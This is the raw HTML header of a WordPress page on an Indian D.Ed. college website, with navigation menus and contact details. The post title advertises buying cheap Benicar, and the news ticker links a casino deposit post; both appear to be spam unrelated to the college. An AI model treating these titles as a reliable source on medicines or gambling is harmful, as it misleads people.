

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shipraded.org/2023/03/10/purchase-cheap-benicar-uae/
body_size: 15141
content:
<!DOCTYPE html> <html lang="en-US"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shipraded.org/xmlrpc.php">
<title>Purchase Cheap Benicar Uae &#8211; SHIPRA DELED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Feed" href="https://shipraded.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Comments Feed" href="https://shipraded.org/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://shipraded.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kbjhzg8o/5qgri.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='university-hub-font-awesome-css' href='https://shipraded.org/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/8vavgk5q/5qgri.css" media="all"/>
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='university-hub-style-css' href='https://shipraded.org/wp-content/themes/university-hub/style.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='university-hub-block-style-css' href='https://shipraded.org/wp-content/themes/university-hub/css/blocks.css?ver=20201208' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kl3hmw2y/5qgri.css" media="all"/>
<script src='//shipraded.org/wp-content/cache/wpfc-minified/duai009l/5qgri.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://shipraded.org/wp-json/" /><link rel="alternate" type="application/json" href="https://shipraded.org/wp-json/wp/v2/posts/1542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shipraded.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://shipraded.org/2023/03/10/purchase-cheap-benicar-uae/" />
<link rel='shortlink' href='https://shipraded.org/?p=1542' />
<link rel="alternate" type="application/json+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F03%2F10%2Fpurchase-cheap-benicar-uae%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F03%2F10%2Fpurchase-cheap-benicar-uae%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1542 single-format-standard wp-embed-responsive global-layout-right-sidebar slider-disabled">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="tophead">
<div class="container">
<div class="top-news">
<span class="top-news-title">
News:						</span>
<div id="news-ticker">
<div class="news-ticker-inner-wrap">
<div class="list">
<a href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a>
</div>
</div> <!-- .news-ticker-inner-wrap -->
</div><!-- #news-ticker -->
</div> <!-- #top-news -->
<div id="top-nav">
<div class="menu-wrapper">
<button id="top-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Top Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-top-navigation" class="top-navigation" role="navigation">
<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://shipraded.org/infrastructure/">Infrastructure</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="https://shipraded.org/photo-gallery/">Photo Gallery</a>
<ul class="sub-menu">
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://shipraded.org/digital-classroom/">Digital Classroom</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://shipraded.org/language-lab-english/">Language Lab – English</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://shipraded.org/geography-lab/">Geography Lab</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://shipraded.org/biology-lab/">Biology Lab</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://shipraded.org/library-2/">Library</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://shipraded.org/sport/">Sport</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://shipraded.org/cultural-occasions/">Cultural Occasions</a></li>
</ul>
</li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>								</nav><!-- #site-navigation -->
</div><!-- .menu-inside-wrapper -->
</div><!-- .menu-wrapper -->
</div> <!-- #top-nav -->
</div> <!-- .container -->
</div><!--  #tophead -->
<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">
<div id="site-identity">
<p class="site-title"><a href="https://shipraded.org/" rel="home">SHIPRA DELED</a></p>
<p class="site-description">D.ED. COLLEGE</p>
</div><!-- #site-identity -->
</div><!-- .site-branding -->
<div id="quick-contact">
<ul>
<li class="quick-call-info">
<a class="quick-call" href="tel:919732726439">+91 9732726439</a>
<a  class="quick-email" href="mailto:bsdedc@gmail.com">&#098;sded&#099;&#064;&#103;&#109;ai&#108;.&#099;&#111;m</a>
</li>
<li class="quick-address-info">
<span class="main-address">Village: Durgapur, P.O.: Kalirhat</span>
<span class="sub-address">P.S.: Kotwali, Dist: Nadia</span>
</li>
</ul>
</div><!-- #quick-contact -->
<div id="main-nav">
<div class="menu-wrapper">
<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-820"><a href="https://shipraded.org/">Home</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-810"><a href="#">College Profile</a>
<ul class="sub-menu">
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://shipraded.org/affiliation/">Affiliation</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://shipraded.org/application/">Application</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-826"><a href="https://shipraded.org/recognition/">Recognition</a>
<ul class="sub-menu">
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://shipraded.org/recognition/">Recognition</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://shipraded.org/recognition-revised/">Recognition Revised</a></li>
</ul>
</li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-827"><a href="https://shipraded.org/infrastructure/">Infrastructure</a>
<ul class="sub-menu">
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://shipraded.org/infrastructural-facilities/">Infrastructural Facilities</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811"><a href="#">Instructional Facilities</a>
<ul class="sub-menu">
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://shipraded.org/library/">Library</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://shipraded.org/laboratory/">Laboratory</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://shipraded.org/land-affidavit/">Land Affidavit</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812"><a href="#">From the Desk</a>
<ul class="sub-menu">
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://shipraded.org/president-desk/">President Desk</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://shipraded.org/secretary-desk/">Secretary Desk</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://shipraded.org/principal-desk/">Principal Desk</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">Audit Report</a>
<ul class="sub-menu">
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://shipraded.org/receipt-payment/">Receipt Payment</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://shipraded.org/income-expenditure/">Income &#038; Expenditure</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://shipraded.org/balance-sheet/">Balance Sheet</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://shipraded.org/auditors-report/">Auditor’s Report</a></li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-814"><a href="#">Students</a>
<ul class="sub-menu">
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://shipraded.org/d-ed-2019-21/">D.ED. 2019-21</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://shipraded.org/d-ed-2018-20/">D.ED. 2018-20</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://shipraded.org/d-ed-2017-19/">D.ED. 2017-19</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://shipraded.org/d-ed-2016-18/">D.ED. 2016-18</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://shipraded.org/d-ed-2013-15/">D.ED.2015-17</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://shipraded.org/d-ed-2014-16/">D.ED. 2014-16</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://shipraded.org/d-ed-2013-15-2/">D.ED.2013-15</a></li>
</ul>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815"><a href="#">Staff</a>
<ul class="sub-menu">
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://shipraded.org/staff/">Teaching Staff</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://shipraded.org/non-teaching-staff/">Non-Teaching Staff</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://shipraded.org/revised-appointed-staff/">Revised Appointed Staff</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shipraded.org/admission/">Admission</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shipraded.org/attendence/">Attendence</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-816"><a href="#">Notice</a>
<ul class="sub-menu">
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://shipraded.org/latest-news/">Latest News</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>					</nav><!-- #site-navigation -->
<div class="header-search-box">
<div class="search-box-wrap">
<form role="search" method="get" class="search-form" action="https://shipraded.org/">
<label>
<span class="screen-reader-text">Search for:</span>
<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
</label>
<input class="search-submit" value="&#xf002;" type="submit">
</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
</div>
</div>
</div>
</div> <!-- #main-nav -->
</div><!-- .container --></header><!-- #masthead -->
